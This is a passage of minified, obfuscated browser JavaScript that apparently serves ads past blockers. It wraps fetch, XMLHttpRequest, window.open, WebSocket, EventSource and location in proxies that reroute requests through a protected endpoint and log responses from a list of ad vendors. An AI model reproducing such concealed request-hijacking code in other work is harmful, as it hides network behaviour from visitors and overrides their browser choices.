this&&(this[im(0x1016)](im(0xb8a))||this[im(0x1016)](im(0xebc)))&&J3['ht'][im(0x20d)](SP=>JK(this,'/'[im(0x57a)](SP,'/'))))return!0x0;if(im(0x2fa)===Su[im(0x766)]()&&'\x0a'===Sk&&im(0x3c5)==typeof this&&this[im(0xe39)](new S6[(im(0x7e0))](J0['A'][im(0xada)])[im(0x40a)]))return!0x0;}catch(SP){}return!0x1;},{'throwError':!0x1}),F6(S6,D4(0x20f),D4(0xdfe),async function(Su,Sk){const ip=D4;let SP,Sd,Sl;FS(S6,Su)?{protectedInput:SP,originalUrl:Sd,additionalHeaders:Sl}=await FO(S6,S5,Su):{protectedInput:SP,originalUrl:Sd,additionalHeaders:Sl}=FK(S6,S5,Su);for(var Sv=arguments[ip(0xa82)],So=new Array(Sv>0x2?Sv-0x2:0x0),Sf=0x2;Sf<Sv;Sf++)So[Sf-0x2]=arguments[Sf];if((S5[ip(0xd0e)][ip(0xe39)](ip(0x1018))||S5[ip(0xd0e)][ip(0xe39)](ip(0x641)))&&(Sd[ip(0x102c)](ip(0x382))||Sd[ip(0x102c)](ip(0xd4b)))){const {wnd:Sz}=(function(){const iX=ip;let SH=S6,Sg=document;for(;SH!==S6[iX(0x35b)];)try{Sg=SH[iX(0x1148)][iX(0x39d)],SH=SH[iX(0x1148)][iX(0x8dd)];}catch(Sb){break;}return{'wnd':SH,'doc':Sg};}());if(S6!==Sz)return Sz[ip(0xdfe)][ip(0x38d)](Sz,Sd,Sk,...So);}Sk=FG(SP,Sk,Sl);const SM=SK(Sd);if(ip(0x2ce)===SM||ip(0x64d)===SM){var SE;const SH=new URL(Sd)[ip(0x90d)][ip(0x761)](ip(0x981));!function(Sg,Sb,Sy,ST,SL){const iw=ip;ej(Sg,iw(0xb7f),(arguments[iw(0xa82)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[iw(0x97b)](iw(0xcba),Sb)[iw(0x97b)](iw(0x97e),Sy)[iw(0x97b)](iw(0x4bd),ST)[iw(0x97b)](iw(0x222),SL[iw(0x766)]()));}(S5,window[ip(0xa68)],null!==(SE=ip(0xb87)in S5?S5[ip(0xb87)]:ip(0x689))&&void 0x0!==SE?SE:ip(0x689),null!=SH?SH:'',ip(0x64d)===SM);}const SA=JM['A'][ip(0x761)](S6)[ip(0xab2)][ip(0x38d)](this,SP,Sk,...So);if(SM){const Sg=await SA,Sb=await Sg[ip(0xa56)]()[ip(0x59e)]();return J7['A'][ip(0x2c3)](ip(0x2bd)[ip(0x57a)](SM,')'),Sd,Sb),Sg;}return SA;}),F6(S6,D4(0x20f),D4(0x1095),function(Su,Sk){const c0=D4;if(FS(S6,Su))throw new TypeError(c0(0x10c8));const {protectedInput:SP,additionalHeaders:Sd}=FK(S6,S5,Su);Sk=FG(SP,Sk,Sd);for(var Sl=arguments[c0(0xa82)],Sv=new Array(Sl>0x2?Sl-0x2:0x0),So=0x2;So<Sl;So++)Sv[So-0x2]=arguments[So];return JM['A'][c0(0x761)](S6)[c0(0x339)][c0(0x38d)](this,SP,Sk,...Sv);},null,{'throwError':!0x0}),F7(S6,D4(0x20f),D4(0xa3c),{'get':function(){const c1=D4;for(var Su,Sk=arguments[c1(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];const Sl=JM['A'][c1(0x761)](S6)[c1(0x9e0)],Sv=(null===(Su=Sl[c1(0x761)])||void 0x0===Su?void 0x0:Su[c1(0x38d)](this,...SP))||Sl[c1(0x977)];return new Proxy(Sv,{'get':function(So,Sf,SM){const c2=c1;let SE=So[Sf];if(SE||c2(0x3c5)!=typeof Sf||(SE=So[(0x0,J2['md'])(Sf)]),!SE)return SE;if(c2(0x355)==typeof SE)return JM['A'][c2(0x761)](S6)[c2(0x5d0)][c2(0x38d)](SE[c2(0xb7e)])[c2(0x102c)](c2(0xc5f))?SE[c2(0xb7e)](So):SE;if(!F2(SE))return SE;if(SE&&SE[c2(0x20f)]&&SE instanceof SE[c2(0x20f)]&&SE[c2(0xe1c)]){const SA=SE[c2(0xe1c)][c2(0x3e5)](c2(0x1059));SA&&c2(0x435)!==SA&&c2(0x115a)!==SA&&!SA[c2(0x1016)](c2(0xec3))||(SE[c2(0x824)]||(SE[c2(0x824)]=!0x0,ef(SE[c2(0x8dd)]),eS(SE[c2(0x8dd)]),Jc[c2(0xe29)](SE[c2(0x8dd)])),ew(SE[c2(0x8dd)]),F0(S5,SE[c2(0x8dd)]));}return SE;}});}}),F7(S6,D4(0x20f),D4(0xdfa),{'get':function(){const c3=D4;for(var Su=arguments[c3(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][c3(0x761)](S6)[c3(0x77f)][c3(0x761)][c3(0x38d)](this,...Sk);return(0x0,J2['_'])(Sd)&&(Sd=(0x0,J2['ks'])(Sd)),Sd;},'set':function(Su){const c4=D4;(0x0,J2['_'])(Su)||(Su=(0x0,J2['md'])(Su));for(var Sk=arguments[c4(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][c4(0x761)](S6)[c4(0x77f)][c4(0x97b)][c4(0x38d)](this,Su,...SP);}}),(0x0,J3['Vp'])(S5)&&F7(S6,D4(0x8a6),D4(0xe86),{'get':function(){const c5=D4;for(var Su=arguments[c5(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][c5(0x761)](S6)[c5(0x10de)][c5(0x761)][c5(0x38d)](this,...Sk);},'set':function(Su){const c6=D4;if(c6(0xac1)===JM['A'][c6(0x761)](S6)[c6(0x532)][c6(0x761)][c6(0x38d)](this)[c6(0xe1e)]()){var Sk;const SP=Jj(S5,Su);Su=null!==(Sk=null==SP?void 0x0:SP[c6(0x7f3)])&&void 0x0!==Sk?Sk:'';}JM['A'][c6(0x761)](S6)[c6(0x10de)][c6(0x97b)][c6(0x38d)](this,Su);}}),F6(S6,D4(0x20f),D4(0x346),function(Su,Sk,SP){const c7=D4;if(SP){const Sv=SP[c7(0x267)](',')[c7(0xd96)](So=>{const c8=c7;if(So[c8(0x102c)](c8(0x973))){const Sf=So[c8(0x267)]('=')[0x1];return c8(0x973)[c8(0x57a)](JC(S5,Sf,JM['A'][c8(0x761)](S6)[c8(0xbda)][c8(0x761)][c8(0x5cc)](S6[c8(0x39d)])));}return So;});SP=Sv[c7(0xe19)](',');}if([c7(0x115a)][c7(0x102c)](Su)){const So=JM['A'][c7(0x761)](S6)[c7(0xbec)][c7(0x38d)](this,Su,Sk,SP);return new Proxy(So,{'get':function(Sf,SM){const c9=c7;return c9(0x2e7)===SM?new Proxy(Sf[c9(0x2e7)],{'set':function(SE,SA,Sz){const cJ=c9;if(cJ(0xeb4)===SA){const SH=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sz,'kind':J3['MN'][cJ(0xedf)],'baseUrl':JM['A'][cJ(0x761)](S6)[cJ(0xbda)][cJ(0x761)][cJ(0x5cc)](S6[cJ(0x39d)]),'endpoint':J0['A'][cJ(0xada)]});return ed(S6,So,SH,SP),SE[SA]=SH;}return SE[SA]=Sz;}}):Sf[SM];}});}var Sd;Su&&c7(0x3c5)==typeof Su&&(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][c7(0xedf)],'baseUrl':JM['A'][c7(0x761)](S6)[c7(0xbda)][c7(0x761)][c7(0x5cc)](S6[c7(0x39d)]),'endpoint':J0['A'][c7(0xada)],'extra':{'sourceFrameOrigin':null===(Sd=FF(S6))||void 0x0===Sd?void 0x0:Sd[c7(0xb3c)]}}));let Sl=S6;for(;eN(Sl,c7(0x28a),c7(0xc63),{'url':Su,'target':Sk,'windowFeatures':SP,'name':S6[c7(0xdfa)]}),Sl!==S6[c7(0x35b)];)Sl=Sl[c7(0x1148)][c7(0x8dd)];return S6;});const SS={'gpt':D4(0x927),'gpt_limited':D4(0x89f),'adsense':D4(0xf59),'aps':D4(0x482),'prebid_sovrn':D4(0x74d),'prebid_sharethrough':D4(0x6e1),'prebid_yieldmo':D4(0xca8),'prebid_triplelift':D4(0xbed),'prebid_minutemedia':D4(0x814),'prebid_kueezrtb':D4(0xd67),'prebid_vidazoo':D4(0xf12),'prebid_adagio':D4(0x7f6),'prebid_onetag':D4(0x96d),'prebid_criteo':D4(0x2ff),'prebid_appnexus':D4(0x1071),'prebid_adtelligent':D4(0xb29),'prebid_rubicon':D4(0xba6),'prebid_smartadserver':D4(0x453),'prebid_nextmillennium':D4(0xf31),'prebid_trustedstack':D4(0x2b7),'prebid_orbidder':D4(0x1f5),'prebid_grid_criteo':D4(0x8b1),'prebid_visx':D4(0x1124),'prebid_equativ':D4(0x940),'prebid_pubmatic':D4(0x5a9),'prebid_yieldlab':D4(0xb3a)};function SK(Su){const ce=D4;for(const Sk in SS)if(SS[Sk]&&Su[ce(0x1016)](SS[Sk]))return Sk;return'';}var SN;F6(S6,D4(0xb03),D4(0x346),function(Su,Sk){const cF=D4,SP=Sk;let Sd='';const Sl=JM['A'][cF(0x761)](S6)[cF(0xbda)][cF(0x761)][cF(0x5cc)](S6[cF(0x39d)]),{additionalHeaders:Sv,url:So}=FN(S6,0x0,cF(0x3c5)==typeof Sk?(0x0,J3['Xz'])(Sk,Sl):Sk);cF(0x3c5)==typeof(Sk=cF(0x3c5)==typeof Sk?So[cF(0xeb4)]:So)?(Sd=SK(Sk),(0x0,J3['EW'])(Sk)||(Sk=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sk,'kind':J3['MN'][cF(0x7f9)],'baseUrl':Sl,'endpoint':J0['A'][cF(0xada)]}))):Sk instanceof S6[cF(0x7e0)]&&(Sd=SK(Sk[cF(0xeb4)]),(0x0,J3['EW'])(Sk[cF(0xeb4)])||((Sk=new S6[(cF(0x7e0))](Sk))[cF(0xeb4)]=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sk[cF(0xeb4)],'kind':J3['MN'][cF(0x7f9)],'baseUrl':Sl,'endpoint':J0['A'][cF(0xada)]}))),Sd&&JM['A'][cF(0x761)](S6)[cF(0x4fc)][cF(0x38d)](this,cF(0x37f),()=>{const cS=cF;0x4===this[cS(0x1128)]&&J7['A'][cS(0x2c3)](cS(0x2bd)[cS(0x57a)](Sd,')'),SP,this[cS(0xbc9)]);});for(var Sf=arguments[cF(0xa82)],SM=new Array(Sf>0x2?Sf-0x2:0x0),SE=0x2;SE<Sf;SE++)SM[SE-0x2]=arguments[SE];const SA=JM['A'][cF(0x761)](S6)[cF(0x528)][cF(0x38d)](this,Su,Sk,...SM);for(const [Sz,SH]of Object[cF(0xc27)](Sv))this[cF(0x5da)](cF(0x75b)[cF(0x57a)](Sz),ep(SH));return SA;}),F7(S6,D4(0xb03),D4(0x306),{'get':function(){const cK=D4;for(var Su=arguments[cK(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][cK(0x761)](S6)[cK(0xb9a)][cK(0x761)][cK(0x38d)](this,...Sk);return Sd&&(0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[cK(0xdb8)]:Sd;}}),F6(S6,D4(0xb03),D4(0xef9),function(){const cN=D4;for(var Su=arguments[cN(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][cN(0x761)](S6)[cN(0xfae)][cN(0x38d)](this,...Sk);}),F6(S6,D4(0xb47),D4(0xfc5),function(Su,Sk,SP){const cO=D4;return SP&&(SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][cO(0x7f9)],'baseUrl':JM['A'][cO(0x761)](S6)[cO(0xbda)][cO(0x761)][cO(0x5cc)](S6[cO(0x39d)]),'endpoint':J0['A'][cO(0xada)]})),JM['A'][cO(0x761)](S6)[cO(0x430)][cO(0x38d)](this,Su,Sk,SP);}),F5(S6,D4(0x62a),function(Su,Sk,SP){const cG=D4,Sd=Sk&&Sk[cG(0x102c)](cG(0x2e6))?(0x0,JW['oY'])({'protectUrlContext':S5,'value':Sk}):Sk;return new(JM['A'][cG(0x761)](S6))[(cG(0x62a))](Su,Sd,SP);}),F5(S6,D4(0x8c8),function(Su,Sk){const cu=D4;return Su?new(JM['A'][cu(0x761)](S6))[(cu(0x8c8))]((0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][cu(0xb5a)],'baseUrl':JM['A'][cu(0x761)](S6)[cu(0xbda)][cu(0x761)][cu(0x5cc)](S6[cu(0x39d)]),'endpoint':J0['A'][cu(0xada)]}),Sk):new(JM['A'][cu(0x761)](S6))[(cu(0x8c8))](Su,Sk);}),S6[D4(0xca4)]=F4(S6,D4(0x8dd),D4(0x2e7),{'get':function(Su,Sk){const ck=D4,SP=S6[ck(0x2e7)][Sk];if(ck(0x3c5)==typeof Sk&&[ck(0xeb4),ck(0x88a),ck(0x40a),ck(0xb3c),ck(0x431),ck(0xf3f),ck(0x765),ck(0x2cc),ck(0xf7f)][ck(0x102c)](Sk)){const Sd=S6[ck(0x2e7)][ck(0xeb4)],Sl=new URL(Sd);return new URL((0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[ck(0xdb8)]:Sd)[Sk]||Sl[Sk];}return ck(0x273)===Sk?S6[ck(0x2e7)][Sk]:ck(0x766)===Sk?function(){const cP=ck,Sv=S6[cP(0x2e7)][cP(0xeb4)];return(0x0,J3['EW'])(Sv)?(0x0,J3['sH'])(Sv)[cP(0xdb8)]:Sv;}:ck(0x355)==typeof SP?SP[ck(0xb7e)](S6[ck(0x2e7)]):SP;},'set':function(Su,Sk,SP){const cd=D4;return S6[cd(0x2e7)][Sk]=SP,!0x0;}}),S6[D4(0x39d)][D4(0xca4)]=F4(S6,D4(0x39d),D4(0x2e7),{'get':function(Su,Sk){const cl=D4,SP=S6[cl(0x39d)][cl(0x2e7)][Sk];if(cl(0x3c5)==typeof Sk&&[cl(0xeb4),cl(0x88a),cl(0x40a),cl(0xb3c),cl(0x431),cl(0xf3f),cl(0x765),cl(0x2cc),cl(0xf7f)][cl(0x102c)](Sk)){const Sd=S6[cl(0x39d)][cl(0x2e7)][cl(0xeb4)];return new URL((0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[cl(0xdb8)]:Sd)[Sk];}return cl(0x273)===Sk?S6[cl(0x39d)][cl(0x2e7)][Sk]:cl(0x766)===Sk?function(){const cv=cl,Sl=S6[cv(0x39d)][cv(0x2e7)][cv(0xeb4)];return(0x0,J3['EW'])(Sl)?(0x0,J3['sH'])(Sl)[cv(0xdb8)]:Sl;}:cl(0x355)==typeof SP?SP[cl(0xb7e)](S6[cl(0x39d)][cl(0x2e7)]):SP;},'set':function(Su,Sk,SP){const co=D4;return S6[co(0x39d)][co(0x2e7)][Sk]=SP,!0x0;}}),S6[D4(0x80a)]=F4(S6,D4(0x8dd),D4(0x1148),(SN=S6,{'get':function(Su,Sk){const cf=D4;if(cf(0x80a)===Sk)return SN[cf(0x1148)][cf(0x1148)]===SN[cf(0x1148)]?SN[cf(0x80a)]:SN[cf(0x1148)][cf(0x1148)];if(cf(0xca4)===Sk)return SN[cf(0x1148)][cf(0x2e7)];const SP=SN[cf(0x1148)][Sk];return cf(0x8f7)===Sk?function(Sd,Sl){const cM=cf;for(var Sv=arguments[cM(0xa82)],So=new Array(Sv>0x2?Sv-0x2:0x0),Sf=0x2;Sf<Sv;Sf++)So[Sf-0x2]=arguments[Sf];return SN[cM(0x1148)][cM(0x8f7)](Sd,'*',...So);}:cf(0x355)==typeof SP&&SP[cf(0xb7e)][cf(0x766)]()[cf(0x102c)](cf(0xc5f))?SP[cf(0xb7e)](SN[cf(0x1148)]):SP;},'set':function(Su,Sk,SP){const cE=D4;return SN[cE(0x1148)][Sk]=SP,!0x0;}})),Object[D4(0xaea)](S6)[D4(0xfb7)](Su=>{const cA=D4;try{if(!Su[cA(0x1016)](cA(0xb95))||!Su[cA(0xe39)](cA(0x103e)))return;const Sk=[cA(0x407),cA(0xe49)];for(const SP of Sk){const Sd=S6[cA(0xba9)][cA(0xe23)](S6[Su][cA(0x858)],SP);Sd&&S6[cA(0xba9)][cA(0xe97)](S6[Su][cA(0x858)],SP,{'get':function(){const cz=cA;for(var Sl=arguments[cz(0xa82)],Sv=new Array(Sl),So=0x0;So<Sl;So++)Sv[So]=arguments[So];let Sf=Sd[cz(0x761)][cz(0x38d)](this,...Sv);return cz(0x3c5)==typeof Sf&&Sf[cz(0x1016)](cz(0x106e))&&(Sf=Sf[cz(0xce0)](0x3)),Sf;},'set':function(Sl){const cH=cA;cH(0x3c5)!=typeof Sl&&cH(0xf50)!=typeof Sl||(Sl=cH(0x106e)+Sl);const Sv=Sd[cH(0x761)][cH(0x38d)](this);for(var So=arguments[cH(0xa82)],Sf=new Array(So>0x1?So-0x1:0x0),SM=0x1;SM<So;SM++)Sf[SM-0x1]=arguments[SM];return Sv===Sl?Sl:Sd[cH(0x97b)][cH(0x38d)](this,Sl,...Sf);}});}}catch(Sl){}});},F4=function(S5,S6,S7,S8){const cg=L6;let S9=arguments[cg(0xa82)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return S5[S6]&&S5[S6][S7]?new Proxy({},{'get':function(SJ,SF){const cb=cg;try{for(var SS=arguments[cb(0xa82)],SK=new Array(SS>0x2?SS-0x2:0x0),SN=0x2;SN<SS;SN++)SK[SN-0x2]=arguments[SN];if(S8&&S8[cb(0x761)]&&F9[cb(0x38d)](this,S5,S6,S7,S9,null,null))return S8[cb(0x761)][cb(0x38d)](SJ,SJ,SF,...SK);{const SO=S5[S6][S7][SF];return cb(0x355)==typeof SO?SO[cb(0xb7e)](S5[S6][S7]):SO;}}catch(SG){J7['A'][cb(0x2c3)](cb(0xebb)+S6+'.'+S7+'.'+SF[cb(0x766)](),SG[cb(0x1080)]);const Su=S5[S6][S7][SF];return cb(0x355)==typeof Su?Su[cb(0xb7e)](S5[S6][S7]):Su;}},'set':function(SJ,SF,SS){const cy=cg;try{for(var SK=arguments[cy(0xa82)],SN=new Array(SK>0x3?SK-0x3:0x0),SO=0x3;SO<SK;SO++)SN[SO-0x3]=arguments[SO];return S8&&S8[cy(0x97b)]&&F9[cy(0x38d)](this,S5,S6,S7,S9,null,null)?S8[cy(0x97b)][cy(0x38d)](SJ,SJ,SF,SS,...SN):(S5[S6][S7][SF]=SS,!0x0);}catch(SG){return J7['A'][cy(0x2c3)](cy(0x109e)+S6+'.'+S7+'.'+SF[cy(0x766)]()+'='+SS[cy(0x766)](),SG[cy(0x1080)]),S5[S6][S7][SF]=SS,!0x0;}}}):null;},F5=function(S5,S6,S7){const cT=L6;let S8=arguments[cT(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;S5[S6]&&S5[S6][cT(0x858)]&&(S5[S6]=function(){const cL=cT;for(var S9=arguments[cL(0xa82)],SJ=new Array(S9),SF=0x0;SF<S9;SF++)SJ[SF]=arguments[SF];try{return S7&&F9[cL(0x38d)](this,S5,S6,cL(0x445),S8,null,null,...SJ)?S7[cL(0x38d)](this,...SJ):new(JM['A'][cL(0x761)](S5))[S6](...SJ);}catch(SS){return J7['A'][cL(0x2c3)](cL(0x237)+S6+cL(0x4b4),SS[cL(0x1080)],...SJ),new(JM['A'][cL(0x761)](S5))[S6](...SJ);}},Object[cT(0xe97)](S5[S6],cT(0xdfa),{'value':S6}),Object[cT(0xe97)](S5[S6],cT(0x581),{'value':!0x0}),S5[S6][cT(0x858)]=JM['A'][cT(0x761)](S5)[S6+cT(0x73f)]);},F6=function(S5,S6,S7,S8){const cI=L6;let S9=arguments[cI(0xa82)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,SJ=arguments[cI(0xa82)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!JM['A'][cI(0x761)](S5)[S6+'_'+S7])return;const SF=cI(0x8dd)===S6[cI(0xe1e)]()?S5:cI(0x39d)===S6?S5[cI(0x39d)]:cI(0xb90)===S6?S5[cI(0xb90)]:S5[S6][cI(0x858)],SS=function(){const cr=cI;for(var SN=arguments[cr(0xa82)],SO=new Array(SN),SG=0x0;SG<SN;SG++)SO[SG]=arguments[SG];try{return S8&&F9[cr(0x38d)](this,S5,S6,S7,S9,null,null,...SO)?S8[cr(0x38d)](this,...SO):JM['A'][cr(0x761)](S5)[S6+'_'+S7][cr(0x38d)](this,...SO);}catch(Su){if(SJ[cr(0x962)])throw Su;return cr(0xb90)!==S6&&J7['A'][cr(0x2c3)](cr(0x237)+S6+'.'+S7,Su[cr(0x1080)],...SO),JM['A'][cr(0x761)](S5)[S6+'_'+S7][cr(0x38d)](this,...SO);}};Object[cI(0xe97)](SS,cI(0xdfa),{'value':S7}),Object[cI(0xe97)](SS,cI(0x581),{'value':!0x0}),S5===top&&Object[cI(0xe97)](SS,cI(0x766),{'value':function(){const cD=cI;return JM['A'][cD(0x761)](S5)[S6+'_'+S7][cD(0x766)]();}});const SK=Object[cI(0xe23)](SF,S7);if(SK){const SN={...SK,'value':SS};delete SN[cI(0x761)],delete SN[cI(0x97b)],Object[cI(0xe97)](SF,S7,SN);}else SF[S7]=SS;},F7=function(S5,S6,S7,S8){const ca=L6;let S9=arguments[ca(0xa82)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!JM['A'][ca(0x761)](S5)[S6+'_'+S7])return;const SJ=function(){const ci=ca;for(var SS=arguments[ci(0xa82)],SK=new Array(SS),SN=0x0;SN<SS;SN++)SK[SN]=arguments[SN];try{return S8&&S8[ci(0x761)]&&F9[ci(0x38d)](this,S5,S6,S7,S9,null,null,...SK)?S8[ci(0x761)][ci(0x38d)](this,...SK):JM['A'][ci(0x761)](S5)[S6+'_'+S7][ci(0x761)][ci(0x38d)](this,...SK);}catch(SO){return J7['A'][ci(0x2c3)](ci(0xed0)+S6+'.'+S7+ci(0x35a),SO[ci(0x1080)],...SK),JM['A'][ci(0x761)](S5)[S6+'_'+S7][ci(0x761)][ci(0x38d)](this,...SK);}};Object[ca(0xe97)](SJ,ca(0xdfa),{'value':ca(0xc49)+S7}),Object[ca(0xe97)](SJ,ca(0x581),{'value':!0x0});const SF=function(){const cc=ca;for(var SS=arguments[cc(0xa82)],SK=new Array(SS),SN=0x0;SN<SS;SN++)SK[SN]=arguments[SN];try{return S8&&S8[cc(0x97b)]&&F9[cc(0x38d)](this,S5,S6,S7,S9,null,null,...SK)?S8[cc(0x97b)][cc(0x38d)](this,...SK):JM['A'][cc(0x761)](S5)[S6+'_'+S7][cc(0x97b)][cc(0x38d)](this,...SK);}catch(SO){J7['A'][cc(0x2c3)](cc(0xed0)+S6+'.'+S7+cc(0x9fb),SO[cc(0x1080)],...SK),JM['A'][cc(0x761)](S5)[S6+'_'+S7][cc(0x97b)][cc(0x38d)](this,...SK);}};Object[ca(0xe97)](SF,ca(0xdfa),{'value':ca(0x9f5)+S7}),Object[ca(0xe97)](SF,ca(0x581),{'value':!0x0}),S5[ca(0xba9)][ca(0xe97)](ca(0x8dd)===S6[ca(0xe1e)]()?S5:S5[S6][ca(0x858)],S7,{'get':SJ,'set':SF});},F8=function(S5,S6,S7,S8,S9){const cV=L6;let SJ=arguments[cV(0xa82)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return JM['A'][cV(0x761)](S5)[S6+'_'+S7]&&S5[cV(0xba9)][cV(0xe97)](S5[S6][cV(0x858)],S7,{'get':function(){const cW=cV;for(var SF=this,SS=arguments[cW(0xa82)],SK=new Array(SS),SN=0x0;SN<SS;SN++)SK[SN]=arguments[SN];const SO=JM['A'][cW(0x761)](S5)[S6+'_'+S7][cW(0x761)][cW(0x38d)](this,...SK);if(!SO||void 0x0===Proxy||!S8||!F9[cW(0x38d)](this,S5,S6,S7,SJ,null,null,...SK))return SO;const SG={},Su=S8[cW(0x761)];Su&&(SG[cW(0x761)]=function(Sl,Sv){const cq=cW;try{for(var So=arguments[cq(0xa82)],Sf=new Array(So>0x2?So-0x2:0x0),SM=0x2;SM<So;SM++)Sf[SM-0x2]=arguments[SM];return Su[cq(0x38d)](SF,Sl,Sv,...Sf);}catch(SE){return J7['A'][cq(0x2c3)](cq(0xebb)+S6+'.'+S7+'.'+Sv[cq(0x766)](),SE[cq(0x1080)]),Sl[Sv];}});const Sk=S8[cW(0x97b)];Sk&&(SG[cW(0x97b)]=function(Sl,Sv,So){const cs=cW;try{for(var Sf=arguments[cs(0xa82)],SM=new Array(Sf>0x3?Sf-0x3:0x0),SE=0x3;SE<Sf;SE++)SM[SE-0x3]=arguments[SE];return Sk[cs(0x38d)](SF,Sl,Sv,So,...SM);}catch(SA){return J7['A'][cs(0x2c3)](cs(0x109e)+S6+'.'+S7+'.'+Sv[cs(0x766)]()+'='+So,SA[cs(0x1080)]),Sl[Sv]=So,!0x0;}});const SP=S8[cW(0x307)];SP&&(SG[cW(0x307)]=function(Sl){const ch=cW;return SP[ch(0x38d)](Sl,Sl);});const Sd=S8[cW(0xe23)];return Sd&&(SG[cW(0xe23)]=function(Sl,Sv){const cx=cW;return Sd[cx(0x38d)](Sl,Sl,Sv);}),new Proxy(SO,SG);},'set':function(){const cB=cV;if(!JM['A'][cB(0x761)](S5)[S6+'_'+S7][cB(0x97b)])return!0x0;for(var SF=arguments[cB(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];return S9&&F9[cB(0x38d)](this,S5,S6,S7,SJ,null,null,...SS)?S9[cB(0x38d)](this,...SS):JM['A'][cB(0x761)](S5)[S6+'_'+S7][cB(0x97b)][cB(0x38d)](this,...SS);}});};function F9(S5,S6,S7,S8){const cj=L6;for(var S9=arguments[cj(0xa82)],SJ=new Array(S9>0x6?S9-0x6:0x0),SF=0x6;SF<S9;SF++)SJ[SF-0x6]=arguments[SF];return!S8||S8[cj(0x38d)](this,...SJ);}const FJ=(S5,S6,S7)=>{const ct=L6;try{const S8=F2(S6);if(S8&&(!S7||ct(0x435)===S7||ct(0x115a)===S7||S7[ct(0x1016)](ct(0xec3))))return!0x0;if(S7){const S9=FF(S5);if(!S9)return!0x1;const SJ=new URL((0x0,J3['EW'])(S7)?(0x0,J3['sH'])(S7)[ct(0xdb8)]:S7,S9[ct(0xeb4)]);if(S8&&SJ[ct(0xb3c)]===S9[ct(0xb3c)])return!0x0;}}catch(SF){}return!0x1;},FF=S5=>{const cR=L6;let S6=S5;for(;;){try{const S7=S6[cR(0x2e7)][cR(0xeb4)],S8=new S5[(cR(0x7e0))]((0x0,J3['EW'])(S7)?(0x0,J3['sH'])(S7)[cR(0xdb8)]:S7);if(cR(0xd43)!==S8[cR(0xb3c)])return S8;}catch(S9){break;}if(S6===S6[cR(0x1148)])break;S6=S6[cR(0x1148)];}J7['A'][cR(0x76e)](cR(0xf1d),S5);};function FS(S5,S6){const cQ=L6;return S6 instanceof S5[cQ(0x3d6)]&&S6[cQ(0xbb8)]instanceof S5[cQ(0xe4f)];}function FK(S5,S6,S7){const cZ=L6;if(FS(S5,S7))throw new TypeError(cZ(0xe36));if(S7 instanceof S5[cZ(0x3d6)]){const S8=S7[cZ(0x1156)],{url:S9,additionalHeaders:SJ}=FN(S5,0x0,new S5[(cZ(0x7e0))](S7[cZ(0x1156)]));return{'protectedInput':new S5[(cZ(0x3d6))]((0x0,J3['Wq'])({'protectUrlContext':S6,'url':S9[cZ(0xeb4)],'baseUrl':JM['A'][cZ(0x761)](S5)[cZ(0xbda)][cZ(0x761)][cZ(0x5cc)](S5[cZ(0x39d)]),'endpoint':J0['A'][cZ(0xada)]}),S7),'originalUrl':S8,'additionalHeaders':SJ};}if(S7 instanceof S5[cZ(0x7e0)]){const SF=S7[cZ(0xeb4)],{additionalHeaders:SS,url:SK}=FN(S5,0x0,S7),SN=(0x0,J3['Wq'])({'protectUrlContext':S6,'url':SK[cZ(0xeb4)],'kind':J3['MN'][cZ(0x7f9)],'baseUrl':JM['A'][cZ(0x761)](S5)[cZ(0xbda)][cZ(0x761)][cZ(0x5cc)](S5[cZ(0x39d)]),'endpoint':J0['A'][cZ(0xada)]});return{'protectedInput':new S5[(cZ(0x7e0))](SN),'originalUrl':SF,'additionalHeaders':SS};}if(cZ(0x3c5)==typeof S7){const SO=S7,SG=JM['A'][cZ(0x761)](S5)[cZ(0xbda)][cZ(0x761)][cZ(0x5cc)](S5[cZ(0x39d)]),{additionalHeaders:Su,url:Sk}=FN(S5,0x0,(0x0,J3['Xz'])(S7,SG));return{'protectedInput':(0x0,J3['Wq'])({'protectUrlContext':S6,'url':Sk[cZ(0xeb4)],'kind':J3['MN'][cZ(0x7f9)],'baseUrl':SG,'endpoint':J0['A'][cZ(0xada)]}),'originalUrl':SO,'additionalHeaders':Su};}return console[cZ(0x2d8)](cZ(0x6ac),S7,typeof S7),S7;}function FN(S5,S6,S7){const cn=L6,S8={},S9=new S5[(cn(0x7e0))](S7);if((cn(0x4af)===S9[cn(0x40a)]||cn(0x1053)===S9[cn(0x40a)])&&cn(0xff8)===S9[cn(0xf7f)]){const SJ=S9[cn(0x90d)][cn(0x761)](cn(0x5f3));null!==SJ&&(S9[cn(0x90d)][cn(0xe9d)](cn(0x5f3)),S8[cn(0x5f3)]=SJ);const SF=S9[cn(0x90d)][cn(0x761)](cn(0x98e));null!==SF&&(S9[cn(0x90d)][cn(0xe9d)](cn(0x98e)),S8[cn(0x98e)]=SF);const 